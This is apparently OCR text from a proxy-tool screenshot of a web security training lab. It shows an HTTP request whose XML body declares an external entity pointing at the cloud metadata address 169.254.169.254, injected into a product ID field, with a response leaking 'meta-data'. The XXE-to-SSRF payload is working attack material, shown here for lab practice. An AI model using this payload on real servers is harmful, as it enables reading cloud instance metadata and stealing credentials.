 Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net/
product?productId=5
9 Content-Type: application/xml
10 Content-Length: 193
11 Origin:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY wtf SYSTEM
"http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
23 &wtf;
24 </productId>
25 <storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render SSTVINFO
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 "Invalid product ID:
7 meta-data
8 "
Search